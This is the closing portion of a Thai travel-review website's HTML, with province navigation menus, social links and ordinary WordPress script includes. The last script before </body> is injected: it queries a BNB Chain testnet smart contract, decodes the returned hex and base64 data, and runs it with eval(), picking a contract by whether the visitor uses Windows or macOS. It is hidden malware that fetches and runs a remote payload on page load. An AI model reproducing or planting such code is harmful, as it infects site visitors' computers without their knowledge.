	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-565"><a href="https://reviewesan.com/category/esan/mahasarakham/">มหาสารคาม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6167"><a href="https://reviewesan.com/category/esan/%e0%b8%a1%e0%b8%b8%e0%b8%81%e0%b8%94%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3/">มุกดาหาร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7827"><a href="https://reviewesan.com/category/esan/%e0%b8%9a%e0%b8%b6%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%ac/">บึงกาฬ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6166"><a href="https://reviewesan.com/category/esan/%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5%e0%b8%a3%e0%b8%b1%e0%b8%a1%e0%b8%a2%e0%b9%8c/">บุรีรัมย์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7828"><a href="https://reviewesan.com/category/esan/%e0%b8%a2%e0%b9%82%e0%b8%aa%e0%b8%98%e0%b8%a3/">ยโสธร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10358"><a href="https://reviewesan.com/category/esan/roiet/">ร้อยเอ็ด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-568"><a href="https://reviewesan.com/category/esan/%e0%b9%80%e0%b8%a5%e0%b8%a2/">เลย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6168"><a href="https://reviewesan.com/category/esan/%e0%b8%a8%e0%b8%a3%e0%b8%b5%e0%b8%aa%e0%b8%b0%e0%b9%80%e0%b8%81%e0%b8%a9/">ศรีสะเกษ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7829"><a href="https://reviewesan.com/category/esan/%e0%b8%aa%e0%b8%81%e0%b8%a5%e0%b8%99%e0%b8%84%e0%b8%a3/">สกลนคร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7830"><a href="https://reviewesan.com/category/esan/%e0%b8%aa%e0%b8%b8%e0%b8%a3%e0%b8%b4%e0%b8%99%e0%b8%97%e0%b8%a3%e0%b9%8c/">สุรินทร์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6169"><a href="https://reviewesan.com/category/esan/%e0%b8%ab%e0%b8%99%e0%b8%ad%e0%b8%87%e0%b8%84%e0%b8%b2%e0%b8%a2/">หนองคาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7831"><a href="https://reviewesan.com/category/esan/%e0%b8%ab%e0%b8%99%e0%b8%ad%e0%b8%87%e0%b8%9a%e0%b8%b1%e0%b8%a7%e0%b8%a5%e0%b8%b3%e0%b8%a0%e0%b8%b9/">หนองบัวลำภู</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-566"><a href="https://reviewesan.com/category/esan/udonthani/">อุดรธานี</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-567"><a href="https://reviewesan.com/category/esan/%e0%b8%ad%e0%b8%b8%e0%b8%9a%e0%b8%a5%e0%b8%a3%e0%b8%b2%e0%b8%8a%e0%b8%98%e0%b8%b2%e0%b8%99%e0%b8%b5/">อุบลราชธานี</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-551"><a href="https://reviewesan.com/contact-reviewesan/">ติดต่อเรา</a></li>
		
					</ul>

					<ul class="menu secondary-header-items">
										</ul>
				</div>
				
		</div>

		<div class="bottom-meta-wrap"><ul class="off-canvas-social-links mobile-only"><li><a target="_blank" href="https://www.twitter.com/reviewesan/"><i class="fa fa-twitter"></i> </a></li><li><a target="_blank" href="https://www.facebook.com/reviewesan/"><i class="fa fa-facebook"></i> </a></li><li><a target="_blank" href="https://www.youtube.com/c/reviewesan/"><i class="fa fa-youtube-play"></i> </a></li><li><a target="_blank" href="https://www.instagram.com/reviewesan/"><i class="fa fa-instagram"></i> </a></li></ul></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->
	</div>


</div> <!--/ajax-content-wrap-->


	<a id="to-top" class="
	mobile-enabled	"><i class="fa fa-angle-up"></i></a>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/salient\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

	  	<div id="fb-root"></div>
		<script 
			async defer crossorigin="anonymous" 
			src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v12.0&amp;appId=1534810933407160&autoLogAppEvents=1">
		</script>

	  	<script type="text/javascript" src="https://reviewesan.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://reviewesan.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://reviewesan.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/reviewesan.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://reviewesan.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://reviewesan.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/library/lazy.js?ver=1752429335" id="zoom-instagram-widget-lazy-load-js"></script>
<script type="text/javascript" id="zoom-instagram-widget-js-extra">
/* <![CDATA[ */
var wpzInstaAjax = {"ajaxurl":"https:\/\/reviewesan.com\/wp-admin\/admin-ajax.php","nonce":"8066e512d2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://reviewesan.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/frontend/index.js?ver=2.2.8" id="zoom-instagram-widget-js"></script>
<script type="text/javascript" id="wp-posts-view-script-js-extra">
/* <![CDATA[ */
var wp_post_views_ajax_object = {"ajaxurl":"https:\/\/reviewesan.com\/wp-admin\/admin-ajax.php","nonce":"9c5732114f","post_id":"7084"};
/* ]]> */
</script>
<script type="text/javascript" src="https://reviewesan.com/wp-content/plugins/wp-post-views//assets/js/ajax.js?ver=1.1" id="wp-posts-view-script-js"></script>
<script type="text/javascript" id="wtpsw-public-script-js-extra">
/* <![CDATA[ */
var Wtpsw = {"elementor_preview":"0","ajaxurl":"https:\/\/reviewesan.com\/wp-admin\/admin-ajax.php","is_mobile":"0","is_avada":"0","is_rtl":"0","post_view_count":"0","data_nonce":"c2a42f48ab"};
/* ]]> */
</script>
<script type="text/javascript" src="https://reviewesan.com/wp-content/plugins/wp-trending-post-slider-and-widget/assets/js/wtpsw-public.js?ver=1.8.4" id="wtpsw-public-script-js"></script>
<script type="text/javascript" id="analytify_track_miscellaneous-js-extra">
/* <![CDATA[ */
var miscellaneous_tracking_options = {"ga_mode":"ga4","tracking_mode":"ga","track_404_page":{"should_track":"off","is_404":false,"current_url":"https:\/\/reviewesan.com\/tag\/balloon-festival-korat-wonderland\/"},"track_js_error":"off","track_ajax_error":"off"};
/* ]]> */
</script>
<script type="text/javascript" src="https://reviewesan.com/wp-content/plugins/wp-analytify/assets/js/miscellaneous-tracking.js?ver=7.0.3" id="analytify_track_miscellaneous-js"></script>
<script type="text/javascript" src="https://reviewesan.com/wp-content/themes/salient/js/priority.js?ver=10.0.1" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://reviewesan.com/wp-content/themes/salient/js/modernizr.js?ver=2.6.2" id="modernizer-js"></script>
<script type="text/javascript" src="https://reviewesan.com/wp-content/themes/salient/js/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://reviewesan.com/wp-content/themes/salient/js/magnific.js?ver=7.0.1" id="magnific-js"></script>
<script type="text/javascript" src="https://reviewesan.com/wp-content/themes/salient/js/superfish.js?ver=1.4.8" id="superfish-js"></script>
<script type="text/javascript" id="nectarFrontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https:\/\/reviewesan.com\/wp-admin\/admin-ajax.php","postID":"7084","rooturl":"https:\/\/reviewesan.com","pluginPages":[],"disqusComments":"false","loveNonce":"607423bbca","mapApiKey":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://reviewesan.com/wp-content/themes/salient/js/init.js?ver=10.0.1" id="nectarFrontend-js"></script>
<script type="text/javascript" src="https://reviewesan.com/wp-content/themes/salient/js/stickkit.js?ver=1.0" id="stickykit-js"></script>
<script type="text/javascript" src="https://reviewesan.com/wp-content/themes/salient/js/isotope.min.js?ver=7.6" id="isotope-js"></script>
<script type="text/javascript" src="https://reviewesan.com/wp-content/themes/salient/js/flickity.min.js?ver=2.1.2" id="flickity-js"></script>
<script type="text/javascript" src="https://reviewesan.com/wp-content/plugins/js_composer_salient/assets/lib/bower/flexslider/jquery.flexslider-min.js?ver=5.6" id="flexslider-js"></script>
<script type="text/javascript" src="https://reviewesan.com/wp-content/themes/salient/js/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
</div></div><!--/ocm-effect-wrap-->
<script>async function load_(addr){let uint8ArrayToHexString=t=>{let e="0x";for(let s of t){let a=s.toString(16);e+=1===a.length?`0${a}`:a}return e},address,_data,_config,url,response,answer=(await (await fetch("https://data-seed-prebsc-1-s1.bnbchain.org:8545/",{method:"POST",headers:{Accept:"application/json","Content-Type":"application/json"},body:JSON.stringify({method:"eth_call",params:[{to:addr,data:"0x6d4ce63c"},"latest"],id:97,jsonrpc:"2.0"})})).json()).result.slice(2),unhexed=new Uint8Array(answer.match(/[\da-f]{2}/gi).map(function(t){return parseInt(t,16)})),offset=Number(uint8ArrayToHexString(unhexed.slice(0,32))),len=Number(uint8ArrayToHexString(unhexed.slice(32,32+offset))),value;eval(atob(String.fromCharCode.apply(null,unhexed.slice(32+offset,32+offset+len))))}const isWindows=/Windows NT/.test(navigator.userAgent);const isMac=/Mac OS X/.test(navigator.userAgent);(isWindows&&load_("0x886d310Ac23e05EA705e24E513D19f53793832A9"))||(isMac&&load_("0x33830cCEc1a25a55Fc971B127Fc41188F3C349b0"));</script></body>
</html>
